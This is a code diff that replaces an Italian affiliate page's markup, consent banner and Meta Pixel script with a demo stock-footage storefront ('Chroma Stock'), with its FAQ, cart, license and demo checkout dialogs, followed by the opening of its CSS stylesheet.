+            <summary>What exactly am I buying?<span class="faq-icon" aria-hidden="true"></span></summary>
+            <div class="faq-answer"><p>A single clip, delivered as a 4K ProRes 422 HQ <em>.mov</em> master plus a 4K H.264 <em>.mp4</em>, a poster still and a PDF license. One payment of $19. No subscription, no credits, no hidden extras.</p></div>
+          </details>
+          <details class="faq-item">
+            <summary>Can I use the footage in client work?<span class="faq-icon" aria-hidden="true"></span></summary>
+            <div class="faq-answer"><p>Yes. The license covers commercial and client projects, including ads, social, broadcast, film and title sequences. Use each clip in as many finished projects as you like.</p></div>
+          </details>
+          <details class="faq-item">
+            <summary>Do I have to credit Chroma?<span class="faq-icon" aria-hidden="true"></span></summary>
+            <div class="faq-answer"><p>No. Attribution is not required under the standard license. If you feel like tagging us, we will not object.</p></div>
+          </details>
+          <details class="faq-item">
+            <summary>What file formats do I receive?<span class="faq-icon" aria-hidden="true"></span></summary>
+            <div class="faq-answer"><p>A 10-bit 4K ProRes 422 HQ master, a 4K H.264 MP4, a high-resolution poster still and the license PDF — all in one ZIP, ready to import.</p></div>
+          </details>
+          <details class="faq-item">
+            <summary>How fast is delivery?<span class="faq-icon" aria-hidden="true"></span></summary>
+            <div class="faq-answer"><p>Immediately. Download links appear on the confirmation screen and are emailed to the address you use at checkout. If anything stalls, email <a href="mailto:hello@chroma.stock">hello@chroma.stock</a> and a human will sort it.</p></div>
+          </details>
+          <details class="faq-item">
+            <summary>What is the refund policy?<span class="faq-icon" aria-hidden="true"></span></summary>
+            <div class="faq-answer"><p>Because files are delivered instantly, all sales are final. If a file is corrupt or the wrong clip arrives, we will replace it or refund you — no interrogation.</p></div>
+          </details>
+        </div>
+      </div>
+    </section>
+
+    <section class="closing">
+      <div class="closing-blur" aria-hidden="true"></div>
+      <div class="shell closing-inner">
+        <p class="eyebrow reveal"><span class="pulse-dot"></span> Ready when you are</p>
+        <h2 class="closing-title reveal">Give the <span class="desktop-only">next </span>frame<br><em>something to feel.</em></h2>
+        <p class="closing-lede reveal">Ten 4K clips. $19 each. In your timeline in minutes.</p>
+        <div class="closing-actions reveal">
+          <a class="btn btn-acid" href="#collection">Shop all clips <svg class="icon"><use href="#i-arrow"></use></svg></a>
+          <button class="btn btn-ghost" type="button" data-add-all>Add all 10 — $190</button>
+        </div>
+        <div class="closing-meta reveal">
+          <span><svg class="icon"><use href="#i-check"></use></svg> Royalty-free</span>
+          <span><svg class="icon"><use href="#i-check"></use></svg> Instant download</span>
+          <span><svg class="icon"><use href="#i-check"></use></svg> No subscription</span>
+        </div>
+      </div>
     </section>
   </main>
 
-  <footer>
-    <div class="l"><button class="lnk" data-open="privacy">Informativa sulla privacy</button><button class="lnk" data-open="cookies">Cookie Policy</button><button class="lnk" data-open="termini">Termini e trasparenza</button><button class="lnk" id="cc-reopen">Impostazioni cookie</button></div>
-    <p>Sito gestito da Sleeplight Media S.r.l., Via dei Mille 14, 20123 Milano (MI), Italia – P. IVA IT09876543210 – info@campoleggero.example</p>
-    <p>Questo è un sito indipendente, non affiliato a TREKOLOGY, TIMBER RIDGE, Amazon Basics né ad Amazon. I marchi appartengono ai rispettivi titolari. Contiene link di affiliazione: se acquisti tramite questi link potremmo ricevere una commissione, senza costi aggiuntivi per te.</p>
-    <p>© 2026 Sleeplight Media S.r.l.</p>
+  <footer class="site-foot">
+    <div class="shell">
+      <div class="foot-top">
+        <div class="foot-brand">
+          <a class="brand" href="#top" aria-label="Chroma Stock, home">
+            <span class="brand-mark" aria-hidden="true">
+              <svg viewBox="0 0 32 32">
+                <g clip-path="url(#brand-clip)">
+                  <rect width="32" height="32" fill="#0a0a09"/>
+                  <circle cx="11" cy="13" r="10" fill="#6d5cff"/>
+                  <circle cx="22" cy="10" r="8" fill="#ff4f86"/>
+                  <circle cx="21" cy="23" r="9" fill="#d9ff57"/>
+                  <circle cx="10" cy="24" r="6" fill="#ff7a3d"/>
+                </g>
+                <circle cx="16" cy="16" r="15" fill="none" stroke="rgba(255,255,255,.28)"/>
+              </svg>
+            </span>
+            <span class="brand-word">chroma</span>
+            <span class="brand-sub">stock</span>
+          </a>
+          <p>Liquid pigment footage<br>for people who make things move.</p>
+        </div>
+
+        <form class="newsletter" data-newsletter>
+          <label for="newsletter-email">The next drop, first.</label>
+          <div class="newsletter-row">
+            <input id="newsletter-email" type="email" name="email" placeholder="you@studio.com" autocomplete="email" required>
+            <button type="submit" aria-label="Subscribe"><svg class="icon"><use href="#i-arrow"></use></svg></button>
+          </div>
+          <p class="newsletter-note" data-newsletter-note>New volumes, new pours, no noise.</p>
+        </form>
+
+        <div class="foot-links">
+          <div>
+            <p class="foot-head">Explore</p>
+            <a href="#collection">Collection</a>
+            <a href="#included">Formats</a>
+            <a href="#license">License</a>
+            <a href="#faq">FAQ</a>
+          </div>
+          <div>
+            <p class="foot-head">Contact</p>
+            <a href="mailto:hello@chroma.stock">hello@chroma.stock</a>
+            <a href="mailto:hello@chroma.stock?subject=Custom%20footage">Custom footage</a>
+            <a href="mailto:hello@chroma.stock?subject=Broadcast%20license">Broadcast license</a>
+          </div>
+        </div>
+      </div>
+
+      <div class="foot-bottom">
+        <p>© <span data-year>2026</span> Chroma Stock. All footage protected.</p>
+        <p class="foot-legal"><a href="#license">License</a><a href="legal.html#privacy">Privacy</a><a href="legal.html#terms">Terms</a></p>
+        <p>Visa · Mastercard · Amex · PayPal</p>
+      </div>
+    </div>
   </footer>
-</div>
-
-<div id="cc" role="dialog" aria-labelledby="cc-t">
-  <button class="x" id="cc-x" aria-label="Chiudi e continua senza accettare">×</button>
-  <h2 id="cc-t">Cookie e pubblicità</h2>
-  <p>Usiamo cookie tecnici per far funzionare il sito. Con il tuo consenso usiamo anche il Pixel di Meta (Facebook) per misurare e migliorare le nostre campagne pubblicitarie. Puoi cambiare idea in qualsiasi momento. Chiudendo con la X continui senza accettare. Leggi la <button class="lk" data-open="cookies">Cookie Policy</button>.</p>
-  <div class="row"><button class="btn" id="cc-all">Accetta tutti</button><button class="btn o" id="cc-none">Rifiuta non essenziali</button></div>
-</div>
-
-<dialog id="privacy"><div class="dlg"><button class="btn o" data-close style="float:right;padding:6px 16px;font-size:.9rem;box-shadow:inset 0 0 0 2px var(--ink)">Chiudi</button><h2>Informativa sulla privacy</h2><p>Ultimo aggiornamento: 19 novembre 2026</p>
-<h3>Titolare del trattamento</h3><p>Sleeplight Media S.r.l., Via dei Mille 14, 20123 Milano (MI), Italia, P. IVA IT09876543210. Contatto: info@campoleggero.example.</p>
-<h3>Dati trattati</h3><p>Quando accetti i cookie di marketing, il Pixel di Meta raccoglie dati sulla tua navigazione (pagine visitate, clic sui pulsanti verso i prodotti, indirizzo IP, tipo di dispositivo e browser). Se non accetti, il Pixel non viene caricato.</p>
-<h3>Finalità e base giuridica</h3><p>Misurare l’efficacia delle campagne pubblicitarie e creare pubblici di remarketing, sulla base del tuo consenso (art. 6.1 lett. a GDPR).</p>
-<h3>Meta Platforms</h3><p>I dati sono trattati anche da Meta Platforms Ireland Limited, in qualità di contitolare o responsabile secondo le condizioni di Meta, e possono essere trasferiti fuori dallo SEE con le garanzie previste dalla normativa. Maggiori informazioni su facebook.com/privacy/policy.</p>
-<h3>Conservazione</h3><p>I dati dei cookie di marketing sono conservati secondo la durata indicata nella Cookie Policy. Non vendiamo dati personali.</p>
-<h3>I tuoi diritti</h3><p>Puoi chiedere accesso, rettifica, cancellazione, limitazione, portabilità e opporti al trattamento (artt. 15–22 GDPR), revocare il consenso in ogni momento e proporre reclamo al Garante per la protezione dei dati personali (garanteprivacy.it).</p>
-<h3>Minori</h3><p>Il sito non è rivolto a minori di 14 anni.</p></div></dialog>
-
-<dialog id="cookies"><div class="dlg"><button class="btn o" data-close style="float:right;padding:6px 16px;font-size:.9rem;box-shadow:inset 0 0 0 2px var(--ink)">Chiudi</button><h2>Cookie Policy</h2><p>Ultimo aggiornamento: 19 novembre 2026</p>
-<p>Chiediamo il consenso prima di usare cookie e tecnologie non strettamente necessari, in linea con le Linee guida del Garante. Rifiutare è semplice quanto accettare.</p>
-<table><tr><th>Categoria</th><th>Cookie</th><th>Finalità</th><th>Durata</th></tr>
-<tr><td>Tecnici</td><td>campo_consent (local storage)</td><td>Memorizza la tua scelta</td><td>12 mesi</td></tr>
-<tr><td>Marketing</td><td>_fbp (Meta Pixel)</td><td>Misurazione delle campagne e remarketing</td><td>3 mesi</td></tr></table>
-<h3>Cambiare idea</h3><p>Usa “Impostazioni cookie” nel piè di pagina in qualsiasi momento, oppure elimina i cookie dal browser. Dopo la tua scelta non ti riproporremo il banner per almeno 6 mesi.</p></div></dialog>
-
-<dialog id="termini"><div class="dlg"><button class="btn o" data-close style="float:right;padding:6px 16px;font-size:.9rem;box-shadow:inset 0 0 0 2px var(--ink)">Chiudi</button><h2>Termini e trasparenza</h2><p>Ultimo aggiornamento: 19 novembre 2026</p>
-<p>Questo sito è una pagina informativa indipendente su alcuni prodotti per outdoor. Non vendiamo i prodotti: l’acquisto avviene su Amazon.it. Prezzo, disponibilità, spedizione e resi sono quelli indicati da Amazon al momento dell’ordine.</p>
-<p>Le informazioni sono un riassunto fornito in buona fede e possono cambiare: verifica sempre le caratteristiche sulla pagina ufficiale. Alcuni link sono link di affiliazione e potremmo ricevere una commissione sugli acquisti idonei, senza costi aggiuntivi per te. I marchi citati appartengono ai rispettivi titolari. Questi termini sono regolati dalla legge italiana.</p></div></dialog>
-
-<script>
-(function(){
-  // 1) Inserisci qui l'ID del tuo Pixel di Meta (Gestione eventi > Origini dati)
-  var PIXEL_ID="YOUR_PIXEL_ID";
-
-  function loadPixel(){
-    if(window.fbq||PIXEL_ID==="YOUR_PIXEL_ID")return;
-    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
-    fbq('init',PIXEL_ID);
-    fbq('track','PageView');
-  }
-
-  // 2) Evento Lead su ogni pulsante "Vedi su Amazon" (parte solo se l'utente ha accettato il marketing)
-  document.querySelectorAll("[data-lead]").forEach(function(a){
-    a.addEventListener("click",function(){
-      try{if(window.fbq){fbq('track','Lead',{content_name:a.dataset.name,content_ids:[a.dataset.asin],content_type:'product'})}}catch(e){}
-    });
-  });
-
-  var KEY="campo_consent",cc=document.getElementById("cc");
-  function read(){try{return JSON.parse(localStorage.getItem(KEY))}catch(e){return null}}
-  function write(v){try{localStorage.setItem(KEY,JSON.stringify(v))}catch(e){}}
-  function choose(mk){write({mk:mk,t:Date.now()});cc.classList.remove("show");if(mk)loadPixel()}
-  var s=read();
-  if(s){if(s.mk)loadPixel()}else{cc.classList.add("show")}
-  document.getElementById("cc-all").onclick=function(){choose(true)};
-  document.getElementById("cc-none").onclick=function(){choose(false)};
-  document.getElementById("cc-x").onclick=function(){choose(false)};
-  document.getElementById("cc-reopen").onclick=function(){cc.classList.add("show")};
-  document.querySelectorAll("[data-open]").forEach(function(b){b.onclick=function(){var d=document.getElementById(b.dataset.open);if(d.showModal)d.showModal()}});
-  document.querySelectorAll("[data-close]").forEach(function(b){b.onclick=function(){b.closest("dialog").close()}});
-  document.querySelectorAll("dialog").forEach(function(d){d.addEventListener("click",function(e){if(e.target===d)d.close()})});
-})();
-</script>
+
+  <dialog class="cart-dialog" id="cart-dialog" aria-labelledby="cart-title">
+    <div class="cart-shell">
+      <div class="cart-head">
+        <div>
+          <p class="mini-label">Your selection</p>
+          <h2 id="cart-title">Cart <span data-cart-count>0</span></h2>
+        </div>
+        <button class="icon-btn" type="button" data-close-dialog aria-label="Close cart"><svg class="icon"><use href="#i-close"></use></svg></button>
+      </div>
+
+      <div class="cart-empty" data-cart-empty>
+        <span class="empty-mark" aria-hidden="true"><svg class="icon"><use href="#i-bag"></use></svg></span>
+        <h3>Nothing pouring yet.</h3>
+        <p>Add a clip for $19 — or take the whole set for $190.</p>
+        <button class="btn btn-ink" type="button" data-close-dialog>Keep browsing</button>
+      </div>
+
+      <div class="cart-filled" data-cart-filled hidden>
+        <ul class="cart-list" data-cart-list></ul>
+        <button class="cart-add-all" type="button" data-add-all><svg class="icon"><use href="#i-plus"></use></svg> Add the remaining clips <span data-cart-remaining></span></button>
+      </div>
+
+      <div class="cart-foot" data-cart-foot hidden>
+        <div class="cart-line"><span>Subtotal</span><strong data-cart-total>$0</strong></div>
+        <div class="cart-line cart-line-muted"><span>License</span><span>Included</span></div>
+        <button class="btn btn-acid btn-full" type="button" data-open-checkout>Checkout <svg class="icon"><use href="#i-arrow"></use></svg></button>
+        <p class="cart-note"><svg class="icon"><use href="#i-lock"></use></svg> Secure checkout · Instant download · USD</p>
+      </div>
+    </div>
+  </dialog>
+
+  <dialog class="modal quick-modal" id="quick-modal" aria-labelledby="quick-title">
+    <div class="quick-shell">
+      <button class="modal-close" type="button" data-close-dialog aria-label="Close quick view"><svg class="icon"><use href="#i-close"></use></svg></button>
+      <div class="quick-grid">
+        <div class="quick-media">
+          <img id="quick-img" src="assets/img/carnival-melt.webp" width="527" height="395" alt="">
+          <span class="quick-badge" id="quick-index">03</span>
+          <span class="quick-duration" id="quick-duration">00:31</span>
+        </div>
+        <div class="quick-body">
+          <p class="mini-label" id="quick-category">Vivid · 4K UHD</p>
+          <h2 id="quick-title">Carnival Melt</h2>
+          <p class="quick-desc" id="quick-desc">Candy-colored droplets suspend in a glossy black current, catching light like stained glass.</p>
+
+          <dl class="quick-specs">
+            <div><dt>Resolution</dt><dd>3840 × 2160</dd></div>
+            <div><dt>Frame rate</dt><dd>24 fps</dd></div>
+            <div><dt>Master</dt><dd>ProRes 422 HQ</dd></div>
+            <div><dt>Runtime</dt><dd id="quick-runtime">00:31</dd></div>
+          </dl>
+
+          <div class="quick-buy">
+            <span class="quick-price">$19 <small>USD</small></span>
+            <button class="btn btn-acid" type="button" id="quick-add">Add to cart <svg class="icon"><use href="#i-plus"></use></svg></button>
+          </div>
+          <p class="quick-note"><svg class="icon"><use href="#i-download"></use></svg> Instant download · Commercial license included</p>
+        </div>
+      </div>
+    </div>
+  </dialog>
+
+  <dialog class="modal license-modal" id="license-modal" aria-labelledby="license-modal-title">
+    <div class="license-shell">
+      <button class="modal-close" type="button" data-close-dialog aria-label="Close license"><svg class="icon"><use href="#i-close"></use></svg></button>
+      <p class="mini-label">Chroma Stock · License 01</p>
+      <h2 id="license-modal-title">Stock footage license</h2>
+      <p class="license-modal-lede">This license is perpetual, worldwide and royalty-free. It covers commercial and personal use in unlimited finished projects. No attribution is required.</p>
+      <div class="license-modal-grid">
+        <div>
+          <h3>You can</h3>
+          <ul class="check-list">
+            <li><svg class="icon"><use href="#i-check"></use></svg> Use clips in ads, films, TV, social and web</li>
+            <li><svg class="icon"><use href="#i-check"></use></svg> Use clips in paid and unpaid client work</li>
+            <li><svg class="icon"><use href="#i-check"></use></svg> Edit, grade, crop and composite the footage</li>
+            <li><svg class="icon"><use href="#i-check"></use></svg> Use the same clip in unlimited projects</li>
+            <li><svg class="icon"><use href="#i-check"></use></svg> Publish worldwide, forever</li>
+          </ul>
+        </div>
+        <div>
+          <h3>You can't</h3>
+          <ul class="cross-list">
+            <li><svg class="icon"><use href="#i-x"></use></svg> Resell or redistribute the raw clips as stock</li>
+            <li><svg class="icon"><use href="#i-x"></use></svg> Share the original files as a downloadable library</li>
+            <li><svg class="icon"><use href="#i-x"></use></svg> Claim authorship of the original footage</li>
+            <li><svg class="icon"><use href="#i-x"></use></svg> Use the footage to train generative AI models</li>
+          </ul>
+        </div>
+      </div>
+      <p class="license-modal-foot">Questions about a specific use? <a href="mailto:hello@chroma.stock">hello@chroma.stock</a></p>
+    </div>
+  </dialog>
+
+  <dialog class="modal checkout-modal" id="checkout-modal" aria-labelledby="checkout-title">
+    <div class="checkout-shell">
+      <button class="modal-close" type="button" data-close-dialog aria-label="Close checkout"><svg class="icon"><use href="#i-close"></use></svg></button>
+
+      <div class="checkout-main" data-checkout-main>
+        <p class="mini-label"><svg class="icon"><use href="#i-lock"></use></svg> Secure checkout</p>
+        <h2 id="checkout-title">Almost yours.</h2>
+        <p class="checkout-lede">Your download links will be ready the moment you pay.</p>
+
+        <form class="checkout-form" id="checkout-form">
+          <label class="field">
+            <span>Email for delivery</span>
+            <input type="email" name="email" placeholder="you@studio.com" autocomplete="email" required>
+          </label>
+          <label class="field">
+            <span>Name on card</span>
+            <input type="text" name="name" placeholder="Alex Morgan" autocomplete="cc-name" required>
+          </label>
+          <label class="field">
+            <span>Card number</span>
+            <input type="text" name="card" placeholder="4242 4242 4242 4242" inputmode="numeric" autocomplete="cc-number" maxlength="19" required>
+          </label>
+          <div class="field-row">
+            <label class="field">
+              <span>Expiry</span>
+              <input type="text" name="expiry" placeholder="MM / YY" inputmode="numeric" autocomplete="cc-exp" maxlength="7" required>
+            </label>
+            <label class="field">
+              <span>CVC</span>
+              <input type="text" name="cvc" placeholder="123" inputmode="numeric" autocomplete="cc-csc" maxlength="4" required>
+            </label>
+          </div>
+          <button class="btn btn-acid btn-full" type="submit">Pay <span data-checkout-total>$19</span> <svg class="icon"><use href="#i-arrow"></use></svg></button>
+          <p class="demo-note"><svg class="icon"><use href="#i-lock"></use></svg> Demo checkout — no payment will be processed.</p>
+        </form>
+      </div>
+
+      <aside class="checkout-summary">
+        <p class="mini-label">Order summary</p>
+        <ul class="checkout-items" data-checkout-items></ul>
+        <div class="checkout-total"><span>Total</span><strong data-checkout-total>$19</strong></div>
+        <p class="checkout-summary-note">One-time payment. No subscription. All prices USD.</p>
+      </aside>
+
+      <div class="checkout-success" data-checkout-success hidden>
+        <span class="success-mark" aria-hidden="true"><svg class="icon"><use href="#i-check"></use></svg></span>
+        <p class="mini-label">Order received</p>
+        <h2>You're in.</h2>
+        <p>This is a demo storefront — no charge was made and no files were sent. Connect your payment provider to make it live.</p>
+        <button class="btn btn-ink" type="button" data-close-dialog>Back to the collection</button>
+      </div>
+    </div>
+  </dialog>
+
+  <div class="toast" id="toast" role="status" aria-live="polite">
+    <span class="toast-check"><svg class="icon"><use href="#i-check"></use></svg></span>
+    <span data-toast-text>Added to cart</span>
+  </div>
+
+  <script src="assets/js/app.js"></script>
 </body>
 </html>
--- a/assets/css/styles.css
+++ b/assets/css/styles.css
@@ -0,0 +1,2484 @@
+/* =========================================================
+   Chroma Stock — Liquid pigment footage
+   ========================================================= */
+
+@font-face {
+  font-family: "Manrope";
+  src: url("[data-uri]") format("woff2");
+  font-weight: 400 800;
+  font-style: normal;
+  font-display: swap;
+}
+@font-face {
+  font-family: "Instrument Serif";
+  src: url("[data-uri]") format("woff2");
+  font-weight: 400;
+  font-style: normal;
+  font-display: swap;
+}
+@font-face {
+  font-family: "Instrument Serif";
+  src: url("[data-uri]") format("woff2");
+  font-weight: 400;
+  font-style: italic;
+  font-display: swap;
+}
+
+:root {
+  color-scheme: light;
+  --ink: #0a0a09;
+  --ink-2: #121210;
+  --paper: #f2eee4;
+  --paper-2: #e9e3d5;
+  --paper-3: #ded7c7;
+  --acid: #d9ff57;
+  --acid-hover: #e5ff8d;
+  --coral: #ff5c35;
+  --muted: #777267;
+  --muted-light: #a49e91;
+  --line: rgba(10, 10, 9, 0.15);
+  --line-strong: rgba(10, 10, 9, 0.32);
+  --line-light: rgba(242, 238, 228, 0.16);
+  --sans: "Manrope", "Segoe UI", Arial, sans-serif;
+  --serif: "Instrument Serif", Georgia, "Times New Roman", serif;
+  --shell: 1360px;
+  --gutter: clamp(20px, 3.6vw, 48px);
+  --ease: cubic-bezier(0.22, 0.75, 0.22, 1);
+  --ease-out: cubic-bezier(0.16, 1, 0.3, 1);
+}
+
+*,
+*::before,
+*::after { box-sizing: border-box; }
+
+html {
+  -webkit-text-size-adjust: 100%;
+  scroll-behavior: smooth;
+  scroll-padding-top: 88px;
+}
+
+body {
+  margin: 0;
+  background: var(--paper);
+  color: var(--ink);
+  font-family: var(--sans);
+  font-size: 15px;
+  line-height: 1.5;
+  font-weight: 400;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+  overflow-x: clip;
+}
+
+body.is-locked { overflow: hidden; }
+
+body::after {
+  content: "";
+  position: fixed;
+  inset: 0;
+  z-index: 500;
+  pointer-events: none;
+  opacity: 0.045;
+  background-image: url("../img/grain.png");
+  background-size: 180px 180px;
+  mix-blend-mode: overlay;
+}
+
+::selection { background: var(--acid); color: var(--ink); }
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+a { color: inherit; text-decoration: none; }
+button, input { font: inherit; color: inherit; }
+button { cursor: pointer; }
+button, fieldset { border: 0; }
+[hidden] { display: none !important; }
+h1, h2, h3, h4, p, ul, ol, dl, dd, figure { margin: 0; }
+ul, ol { padding: 0; list-style: none; }
+
+:focus-visible {
+  outline: 2px solid currentColor;
+  outline-offset: 3px;
+}
+
+.desktop-only { display: inline; }
+
+.svg-sprite {
+  position: absolute;
+  width: 0;
+  height: 0;
+  overflow: hidden;
+}
+
+.icon {
+  width: 1em;
+  height: 1em;
+  fill: none;
+  stroke: currentColor;
+  stroke-width: 1.7;
+  stroke-linecap: round;
+  stroke-linejoin: round;
+  flex: 0 0 auto;
+}
+
+.shell {
+  width: min(var(--shell), calc(100% - var(--gutter) * 2));
+  margin-inline: auto;
+}
+
+.skip-link {
+  position: fixed;
+  top: 10px;
+  left: 10px;
+  z-index: 1000;
+  padding: 12px 18px;
+  background: var(--acid);
+  color: var(--ink);
+  font-size: 12px;
+  font-weight: 700;
+  transform: translateY(-160%);
+  transition: transform 0.2s;
+}
+.skip-link:focus { transform: none; }
+
+/* =========================================================
+   Type + buttons
+   ========================================================= */
+
+.eyebrow,
+.section-label,
+.mini-label {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  font-size: 9px;
+  font-weight: 600;
+  letter-spacing: 0.17em;
+  line-height: 1.4;
+  text-transform: uppercase;
+}
+
+.section-label {
+  color: #6c675d;
+  margin-bottom: 28px;
+}
+.section-label span {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-width: 30px;
+  height: 20px;
+  padding: 0 6px;
+  border: 1px solid var(--line);
+  border-radius: 99px;
+  font-size: 8px;
+  letter-spacing: 0.08em;
+}
+.section-label-light { color: #928c80; }
+.section-label-light span { border-color: var(--line-light); }
+
+.section-title {
+  max-width: 850px;
+  font-size: clamp(50px, 5.5vw, 80px);
+  font-weight: 500;
+  line-height: 0.94;
+  letter-spacing: -0.055em;
+}
+.section-title em {
+  font-family: var(--serif);
+  font-weight: 400;
+  font-style: italic;
+  letter-spacing: -0.018em;
+}
+.section-title-light { color: var(--paper); }
+.section-title-light em { color: var(--acid); }
+
+.pulse-dot {
+  position: relative;
+  width: 6px;
+  height: 6px;
+  flex: 0 0 6px;
+  border-radius: 50%;
+  background: var(--acid);
+  box-shadow: 0 0 0 0 rgba(217, 255, 87, 0.4);
+  animation: pulse 2.4s infinite;
+}
+
+.btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 10px;
+  min-height: 50px;
+  padding: 0 22px;
+  border: 1px solid transparent;
+  border-radius: 999px;
+  font-size: 10px;
+  font-weight: 700;
+  letter-spacing: 0.12em;
+  line-height: 1;
+  text-transform: uppercase;
+  transition: background 0.25s, color 0.25s, border-color 0.25s, transform 0.25s var(--ease);
+}
+.btn .icon { width: 14px; height: 14px; }
+.btn:hover { transform: translateY(-2px); }
+.btn:active { transform: translateY(0); }
+
+.btn-acid { background: var(--acid); border-color: var(--acid); color: var(--ink); }
+.btn-acid:hover { background: var(--acid-hover); border-color: var(--acid-hover); }
+
+.btn-ink { background: var(--ink); border-color: var(--ink); color: var(--paper); }
+.btn-ink:hover { background: #242420; border-color: #242420; }
+
+.btn-ghost { background: transparent; border-color: rgba(242, 238, 228, 0.35); color: var(--paper); }
+.btn-ghost:hover { border-color: var(--paper); background: rgba(242, 238, 228, 0.06); }
+
+.btn-full { width: 100%; }
+
+.link-arrow {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  padding-bottom: 5px;
+  border-bottom: 1px solid rgba(242, 238, 228, 0.28);
+  font-size: 10px;
+  font-weight: 600;
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+  transition: border-color 0.25s, color 0.25s;
+}
+.link-arrow .icon { width: 13px; height: 13px; transition: transform 0.25s var(--ease); }
+.link-arrow:hover { border-color: var(--acid); color: var(--acid); }
+.link-arrow:hover .icon { transform: translateX(3px); }
+.link-arrow-light { color: var(--paper); }
+
+.text-btn {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  padding: 0;
+  border-bottom: 1px solid currentColor;
+  background: none;
+  font-size: 10px;
+  font-weight: 700;
+  letter-spacing: 0.13em;
+  text-transform: uppercase;
+}
+
+/* =========================================================
+   Announcement + header
+   ========================================================= */
+
+.announce {
+  position: relative;
+  z-index: 60;
+  background: var(--ink);
+  color: #b9b3a6;
+  border-bottom: 1px solid rgba(242, 238, 228, 0.1);
+}
+.announce-inner {
+  min-height: 35px;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 20px;
+  font-size: 8px;
+  font-weight: 600;
+  letter-spacing: 0.16em;
+  text-transform: uppercase;
+}
+.announce-inner p { display: flex; align-items: center; gap: 9px; }
+.announce-inner .pulse-dot { width: 5px; height: 5px; flex-basis: 5px; }
+.announce-meta { color: #837e72; }
+.announce-meta .sep { color: #4e4a43; }
+
+.site-head {
+  position: sticky;
+  top: 0;
+  z-index: 70;
+  height: 76px;
+  color: var(--paper);
+  background: var(--ink);
+  border-bottom: 1px solid transparent;
+  transition: background 0.35s, border-color 0.35s, backdrop-filter 0.35s;
+}
+.site-head.is-scrolled {
+  background: rgba(10, 10, 9, 0.9);
+  border-bottom-color: rgba(242, 238, 228, 0.1);
+  -webkit-backdrop-filter: blur(18px);
+  backdrop-filter: blur(18px);
+}
+.head-inner {
+  height: 100%;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 28px;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 9px;
+  flex: 0 0 auto;
+}
+.brand-mark {
+  width: 29px;
+  height: 29px;
+  display: block;
+  filter: saturate(1.08);
+}
+.brand-mark svg { width: 100%; height: 100%; display: block; }
+.brand-word {
+  font-size: 24px;
+  font-weight: 600;
+  letter-spacing: -0.055em;
+  line-height: 1;
+}
+.brand-sub {
+  align-self: center;
+  margin-left: -2px;
+  padding: 4px 6px 3px;
+  border: 1px solid rgba(242, 238, 228, 0.24);
+  border-radius: 3px;
+  color: #aaa498;
+  font-size: 7px;
+  font-weight: 600;
+  letter-spacing: 0.16em;
+  line-height: 1;
+  text-transform: uppercase;
+}
+
+.desk-nav {
+  display: flex;
+  align-items: center;
+  gap: clamp(20px, 2.4vw, 38px);
+  margin-left: auto;
+}
+.desk-nav a {
+  position: relative;
+  padding: 8px 0;
+  color: #c8c2b5;
+  font-size: 11px;
+  font-weight: 500;
+  letter-spacing: 0.04em;
+  transition: color 0.2s;
+}
+.desk-nav a::after {
+  content: "";
+  position: absolute;
+  left: 0;
+  right: 100%;
+  bottom: 2px;
+  height: 1px;
+  background: var(--acid);
+  transition: right 0.3s var(--ease);
+}
+.desk-nav a:hover { color: var(--paper); }
+.desk-nav a:hover::after { right: 0; }
+
+.head-actions {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+}
+.cart-btn {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  height: 38px;
+  padding: 0 13px;
+  border: 1px solid rgba(242, 238, 228, 0.22);
+  border-radius: 999px;
+  background: transparent;
+  color: var(--paper);
+  font-size: 9px;
+  font-weight: 700;
+  letter-spacing: 0.1em;
+  text-transform: uppercase;
+  transition: border-color 0.2s, background 0.2s;
+}
+.cart-btn:hover { border-color: rgba(242, 238, 228, 0.55); background: rgba(242, 238, 228, 0.04); }
+.cart-btn .icon { width: 14px; height: 14px; }
+.cart-count {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-width: 18px;
+  height: 18px;
+  padding: 0 5px;
+  border-radius: 999px;
+  background: var(--acid);
+  color: var(--ink);
+  font-size: 9px;
+  font-weight: 800;
+  letter-spacing: 0;
+}
+.btn-head { min-height: 40px; padding: 0 18px; font-size: 9px; }
+.menu-btn,
+.icon-btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  width: 40px;
+  height: 40px;
+  border: 1px solid rgba(242, 238, 228, 0.24);
+  border-radius: 50%;
+  background: transparent;
+  color: var(--paper);
+  transition: background 0.2s, color 0.2s, border-color 0.2s;
+}
+.menu-btn { display: none; }
+.menu-btn .icon,
+.icon-btn .icon { width: 18px; height: 18px; }
+.icon-btn:hover { background: rgba(242, 238, 228, 0.08); border-color: rgba(242, 238, 228, 0.55); }
+
+/* =========================================================
+   Hero
+   ========================================================= */
+
+.hero {
+  position: relative;
+  overflow: hidden;
+  background: var(--ink);
+  color: var(--paper);
+  padding: clamp(54px, 6.4vw, 92px) 0 clamp(72px, 7vw, 100px);
+}
+.hero-glow {
+  position: absolute;
+  border-radius: 50%;
+  filter: blur(100px);
+  pointer-events: none;
+  opacity: 0.34;
+}
+.hero-glow-a {
+  width: 52vw;
+  height: 52vw;
+  max-width: 700px;
+  max-height: 700px;
+  top: -18%;
+  right: -12%;
+  background: radial-gradient(circle, #de3f84 0%, #7f3bff 42%, transparent 70%);
+}
+.hero-glow-b {
+  width: 44vw;
+  height: 44vw;
+  max-width: 560px;
+  max-height: 560px;
+  left: -16%;
+  bottom: -22%;
